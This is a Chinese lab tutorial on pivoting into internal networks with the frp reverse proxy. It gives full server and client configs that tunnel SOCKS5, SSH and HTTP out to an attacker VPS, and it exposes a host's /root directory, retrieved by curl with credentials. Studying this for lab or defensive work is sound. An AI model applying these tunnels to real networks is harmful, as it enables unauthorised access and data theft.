跳板攻击之:frp代理转发

跳板攻击之:frp代理转发

1 frp 介绍

frp 是一个专注于内网穿透的高性能的反向代理应用,支持 TCP、UDP、HTTP、HTTPS 等多种协议。可以将内网服务以安全、便捷的方式通过具有公网 IP 节点的中转暴露到公网。

2 frp 原理

frp 主要由 客户端(frpc) 和 服务端(frps) 组成:服务端通常部署在具有公网 IP 的机器上,客户端通常部署在需要穿透的内网服务所在的机器上。

内网服务由于没有公网 IP,不能被非局域网内的其他用户访问。

用户通过访问服务端的 frps,由 frp 负责根据请求的端口或其他信息将请求路由到对应的内网机器,从而实现通信。

frp 支持的代理类型。

类型 描述 tcp 单纯的 TCP 端口映射,服务端会根据不同的端口路由到不同的内网服务。 udp 单纯的 UDP 端口映射,服务端会根据不同的端口路由到不同的内网服务。 http 针对 HTTP 应用定制了一些额外的功能,例如修改 Host Header,增加鉴权。 https 针对 HTTPS 应用定制了一些额外的功能。 stcp 安全的 TCP 内网代理,需要在被访问者和访问者的机器上都部署 frpc,不需要在服务端暴露端口。 sudp 安全的 UDP 内网代理,需要在被访问者和访问者的机器上都部署 frpc,不需要在服务端暴露端口。 xtcp 点对点内网穿透代理,功能同 stcp,但是流量不需要经过服务器中转。 tcpmux 支持服务端 TCP 端口的多路复用,通过同一个端口访问不同的内网服务。



3 实验环境

3.1 实验准备

- 添加 A 记录 <your_vps_ domain> 指向 VPS IP

- CentOS2主机开放了22与80端口与服务

3.2 实验拓扑

4 frp代理socks

实现:kali通过frp socks代理,访问蓝队内网2 CentOS2 的 ssh 服务。

VPS 上

frps.ini配置:[common]

bind_port = 2333 token = Admin123

# frp管理后台端口,请按自己需求更改

dashboard_port = 7500

# frp管理后台用户名和密码,请改成自己的

dashboard_user = admin

dashboard_pwd = Aadmin@123

enable_prometheus = true # frp日志配置

log_file = /var/log/frp/frps.log

log_level = info

log_max_days = 3 # 执行:

./frps -c frps.ini

蓝队内网1 CentOS 配置

frpc.ini:[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [plugin_socks]

type = tcp

remote_port = 32123

plugin = socks5

plugin_user = fcarey

plugin_passwd = Aadmin@123

use_encryption = true

use_compression = true # 执行:

./frpc -c frpc.ini

kali配置



/etc/proxychains4.conf:socks5 <your_vps_IP> 32123 fcarey Aadmin@123

- 代理服务器IP为:VPS 的 IP

kali通过frp socks代理,访问蓝队内网2 CentOS2 的 ssh 服务。

5 frp代理stcp安全地暴露内网服务



实现:kali通过frp stcp代理,创建一个只有自己能访问到蓝队内网2 CentOS2 的 SSH 服务代理。

注:使用

stcp(secret tcp)类型的代理可以避免让任何人都能访问到要穿透的服务,但是kali也需要运行另外一个 frpc 客户端。VPS 上

frps.ini配置:[common]

bind_port = 2333 token = Admin123

# frp管理后台端口,请按自己需求更改

dashboard_port = 7500

# frp管理后台用户名和密码,请改成自己的

dashboard_user = admin

dashboard_pwd = Aadmin@123

enable_prometheus = true # frp日志配置

log_file = /var/log/frp/frps.log

log_level = info

log_max_days = 3 # 执行:

./frps -c frps.ini

蓝队内网2 CentOS2 配置

frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [secret_ssh]

type = stcp

# 只有 sk 一致的用户才能访问到此服务

sk = Admin@123

local_ip = 10.1.1.8

local_port = 22 # 执行:

./frpc -c frpc.ini

- 如果想访问

CentOS上的web服务器(80端口),只需注释local_ip或将local_ip改为127.0.0.1

- 如果想访问

红队内网 kali 配置

frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [secret_ssh_visitor]

type = stcp

# stcp 的访问者

role = visitor

# 要访问的 stcp 代理的名字

server_name = secret_ssh

sk = Admin@123

# 绑定本地端口用于访问 SSH 服务

bind_addr = 127.0.0.1

bind_port = 2222 # 执行:

./frpc -c frpc.ini

kali通过frp stcp代理,访问到蓝队内网2 CentOS2 的 SSH 服务。

6 frp代理tcp

实现:kali通过frp tcp代理,访问蓝队内网2 CentOS2 的 ssh 服务。

VPS 上

frps.ini配置:[common]

bind_port = 2333 token = Admin123

# frp管理后台端口,请按自己需求更改

dashboard_port = 7500

# frp管理后台用户名和密码,请改成自己的

dashboard_user = admin

dashboard_pwd = Aadmin@123

enable_prometheus = true # frp日志配置

log_file = /var/log/frp/frps.log

log_level = info

log_max_days = 3 # 执行:

./frps -c frps.ini

蓝队内网2 CentOS2 配置

frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [ssh]

type = tcp

local_ip = 10.1.1.8

local_port = 22

remote_port = 2222 # 执行:

./frpc -c frpc.ini

- 如果想访问

CentOS上的web服务器(80端口),只需注释local_ip或将local_ip改为127.0.0.1

- 如果想访问

kali通过frp tcp代理,访问蓝队内网2 CentOS2 的 ssh 服务。

# ssh root@<your_vps_IP> -p2222

The authenticity of host '[<your_vps_IP>]:2222 ([<your_vps_IP>]:2222)' can't be established.

ED25519 key fingerprint is SHA256:AtSBORnurK5vcdkDVyo0aC96JolXOmpM7AoeYem/6WU.

This host key is known by the following other names/addresses:

~/.ssh/known_hosts:1: [hashed name]

~/.ssh/known_hosts:3: [hashed name]

~/.ssh/known_hosts:4: [hashed name]

~/.ssh/known_hosts:5: [hashed name]

~/.ssh/known_hosts:6: [hashed name]

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '[<your_vps_IP>]:2222' (ED25519) to the list of known hosts.

root@<your_vps_IP>'s password:

Last login: Sun Aug 21 15:52:26 2022 from 10.1.1.7

[root@fcarey ~]# whoami

root

7 frp代理通过自定义域名访问内网的 Web 服务

实现:kali通过frp代理http,使用

http://<your_vps_ domain>:8888,访问蓝队内网2 CentOS2上的 WEB 服务器(80端口)。VPS 上

frps.ini配置:[common]

bind_port = 2333

vhost_http_port = 8888 token = Admin123

# frp管理后台端口,请按自己需求更改

dashboard_port = 7500

# frp管理后台用户名和密码,请改成自己的

dashboard_user = admin

dashboard_pwd = Aadmin@123

enable_prometheus = true # frp日志配置

log_file = /var/log/frp/frps.log

log_level = info

log_max_days = 3 # 执行:

./frps -c frps.ini

蓝队内网2

CentOS2配置frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [web]

type = http

local_ip = 10.1.1.8

local_port = 80

custom_domains = acdns.fcarey.com # 执行:

./frpc -c frpc.ini

- 如果想访问

CentOS上的web服务器(80端口),只需注释local_ip或将local_ip改为127.0.0.1

- 如果想访问

kali通过

http://<your_vps_ domain>:8888,访问蓝队内网2 CentOS2上的 WEB 服务器(80端口)。# curl http://acdns.fcarey.com:8888

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>

<title>Directory listing for /</title>

<body>

<h2>Directory listing for /</h2>

<hr>

<ul>

<li><a href="1.png">1.png</a>

<li><a href="2.png">2.png</a>

<li><a href="build/">build/</a>

8 frp代理static_file对外提供简单的文件访问服务

实现:kali通过frp代理static_file,下载蓝队内网1 CentOS上文档。

VPS 上

frps.ini配置:[common]

bind_port = 2333 token = Admin123

# frp管理后台端口,请按自己需求更改

dashboard_port = 7500

# frp管理后台用户名和密码,请改成自己的

dashboard_user = admin

dashboard_pwd = Aadmin@123

enable_prometheus = true # frp日志配置

log_file = /var/log/frp/frps.log

log_level = info

log_max_days = 3 # 执行:

./frps -c frps.ini

蓝队内网1

CentOS配置frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [static_file]

type = tcp

remote_port = 2121

plugin = static_file

# 要对外暴露的文件目录

plugin_local_path = /root

# 用户访问 URL 中会被去除的前缀,保留的内容即为要访问的文件路径

plugin_strip_prefix = static

plugin_http_user = fcarey

plugin_http_passwd = Aadmin@123 # 执行:

./frpc -c frpc.ini

kali通过frp代理static_file,通过浏览器访问

http://<your_vps_IP>:2121/download/来查看位于/root目录下的文件,会要求输入已设置好的用户名和密码。└─# curl --basic -u fcarey:Aadmin@123 http://<your_vps_IP>:2121/download/

<pre>

<a href=".bash_history">.bash_history</a>

<a href=".bash_logout">.bash_logout</a>

<a href=".bash_profile">.bash_profile</a>

<a href=".bashrc">.bashrc</a>

<a href=".cache/">.cache/</a>

<a href=".cshrc">.cshrc</a>

<a href=".pki/">.pki/</a>

9 frp代理xtcp

实现:kali通过frp xtcp代理,创建一个只有自己能访问到蓝队内网2 CentOS2 的 SSH 服务代理。

注:

- frp 提供了一种新的代理类型

xtcp用于应对在希望传输大量数据且流量不经过服务器的场景,使用方式同stcp类似,kali也需要运行另外一个 frpc 客户端。 - xtcp目前处于开发的初级阶段,并不能穿透所有类型的 NAT 设备,所以穿透成功率较低。穿透失败时可以尝试

stcp的方式。 - 本次实验没有成功。

- frp 提供了一种新的代理类型

VPS 上

frps.ini配置:[common]

bind_port = 2333

bind_udp_port = 2333 token = Admin123

# frp管理后台端口,请按自己需求更改

dashboard_port = 7500

# frp管理后台用户名和密码,请改成自己的

dashboard_user = admin

dashboard_pwd = Aadmin@123

enable_prometheus = true # frp日志配置

log_file = /var/log/frp/frps.log

log_level = info

log_max_days = 3 # 执行:

./frps -c frps.ini

蓝队内网2 CentOS2 配置

frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [p2p_ssh]

type = xtcp

# 只有 sk 一致的用户才能访问到此服务

sk = Admin@123

local_ip = 10.1.1.8

local_port = 22 # 执行:

./frpc -c frpc.ini

- 如果想访问

CentOS上的web服务器(80端口),只需注释local_ip或将local_ip改为127.0.0.1

- 如果想访问

红队内网 kali 配置

frpc.ini[common]

server_addr = <your_vps_IP>

server_port = 2333

token = Admin123 [p2p_ssh_visitor]

type = xtcp

# xtcp 的访问者

role = visitor

# 要访问的 xtcp 代理的名字

server_name = p2p_ssh

sk = Admin@123

# 绑定本地端口用于访问 ssh 服务

bind_addr = 127.0.0.1

bind_port = 2222 # 执行:

./frpc -c frpc.ini

kali通过frp stcp代理,访问到蓝队内网2 CentOS2 的 SSH 服务。

失败。

10 高级功能

跳板攻击之:frp代理转发的更多相关文章

- FRP代理及其在数据库安全上的实践

1 代理 现如今的互联网世界里,代理服务已经十分常见,它通常作为一个第三方或者说中转站角色替代用户取得信息或者服务. 根据代理对象的不同,代理服务可以分为正向代理和反向代理. 1.1 正向代理 我们通 ...

- ssh代理转发

实验环境 serverA:172.16.2.116 serverB:172.16.2.225 serverC:172.16.2.115 "代理转发"是针对ssh认证过程的一种转发 ...

- curl运行json串,代理转发格式

curl -b 'uin=o0450654733; skey=@tq9xjRvYy' -H "Content-Type: application/json" -X POST -d ...

- windows下使用密钥登录Linux及xshell代理转发

1.密钥登录原理 一般我们使用xshell访问远程主机(Linux主机)时,都是先请管理员给我们开一个账户,即为我们设置一个一个用户名和对应的密码,然后我们就可以使用下面的方式登录到远程主机了: 在这 ...

- IIS充当代理转发请求到Kestrel

接着上篇博文为ASP.NetCore程序启用SSL的code,这篇将介绍如何用IIS充当反向代理的角色转发请求到Kestrel服务器 与ASP.NET不同,ASP.netCore使用的是自托管web服 ...

- Nginx代理转发Apache+svn

1.安装svn和httpd yum install httpd yum install subversion mod_dav_svn 创建仓库目录 mkdir -p /var/www/svn 3.创建 ...

- nginx反向代理转发后页面上的js css文件无法加载【原创】

故障现象:nginx做代理转发后,发现页面上的js css文件无法加载,页面样式乱了. 原因:没有配置静态资源 解决js css文件无法加载无法访问的问题 解决办法: 修改配置文件nginx.conf ...

- Docker Kubernetes hostPort 代理转发

Docker Kubernetes hostPort 代理转发 hostPort: 1. 类似docker -p 映射宿主级端口到容器. 2. 容器所在的主机暴露端口转发到指定容器中. 3. hos ...

- IIS充当反向代理转发请求到Kestrel

接着上篇博文为ASP.NetCore程序启用SSL的code,这篇将介绍如何用IIS充当反向代理的角色转发请求到Kestrel服务器 介绍 与ASP.NET不同,ASP.netCore使用的是自托管w ...

- iis和apache共用80端口,IIS代理转发apache

为什么共用80端口应该不用多说了,服务器上程序运行环境有很多套,都想抢用80端口,所以就有了共用80端口的解决方案. 网上很多的教程一般都是设置APACHE使用默认80端口,代理转发IIS的网站,II ...

随机推荐

- linux开机进入grub rescue界面修复

一.先输入ls回车,查看显示内容 如: (hd0) (hd0,msdos1) (hd0,msdos2)... 二.然后找出哪个盘安装了系统 ls (hd0,msdos1)/boot/grub/ ls( ...

- 整理 js 日期对象的详细功能,使用 js 日期对象获取具体日期、昨天、今天、明天、每月天数、时间戳等,以及常用的日期时间处理方法

在 javascript 中内置了一个 Date 对象,可用于实现一些日期和时间的操作. 本文整理 js 日期对象的详细功能,使用 js 日期对象获取具体日期.昨天.今天.明天.每月天数.时间戳等,以 ...

- 【数据库】PostgreSQL/PgSql-根据模式名和字段名查询有该字段的所有表信息【通过表元数据信息和函数实现】

一.利用表数据信息查询表和字段信息 (一)从pg_tables中查询表信息 select tablename from pg_tables where schemaname='ap' and tabl ...

- 【JVM故障问题排查心得】「内存诊断系列」Docker容器经常被kill掉,k8s中该节点的pod也被驱赶,怎么分析?

背景介绍 最近的docker容器经常被kill掉,k8s中该节点的pod也被驱赶. 我有一个在主机中运行的Docker容器(也有在同一主机中运行的其他容器).该Docker容器中的应用程序将会计算数据 ...

- USB转TTL串口 (CH340 G)

为什么USB要转TTL串口[1]? 单片机串口基本采用TTL电平. 家用电脑很少有串口,但是有USB接口 USB的电平与TTL电平不兼容. 所以需要将USB电平转化为TTL电平. USB是什么? 接口 ...

- 实用!7个强大的Python机器学习库!⛵

作者:韩信子@ShowMeAI 机器学习实战系列:https://www.showmeai.tech/tutorials/41 本文地址:https://www.showmeai.tech/artic ...

- .Net开发的系统安装或更新时如何避免覆盖用户自定义的配置

我们开发的系统,有时候会包含一些配置信息,需要用户在系统安装后自己去设置,例如我们有一个GPExSettings.xml文件,内容如下. <GPExSettings ArcPythonPath= ...

- 一次JVM GC长暂停的排查过程

作者:京东科技 徐传乐 背景 在高并发下,Java程序的GC问题属于很典型的一类问题,带来的影响往往会被进一步放大.不管是「GC频率过快」还是「GC耗时太长」,由于GC期间都存在Stop The Wo ...

- 梯度下降算法 Gradient Descent

梯度下降算法 Gradient Descent 梯度下降算法是一种被广泛使用的优化算法.在读论文的时候碰到了一种参数优化问题: 在函数\(F\)中有若干参数是不确定的,已知\(n\)组训练数据,期望找 ...

- mysql中的列类型

创建数据表的时候,指定的列可以存储的数据类型: CREATE TABLE book ( bid 列类型); ① 数值类型--可以不加引号 TINYINT 微整型,占一个字节 范围-128~127 ...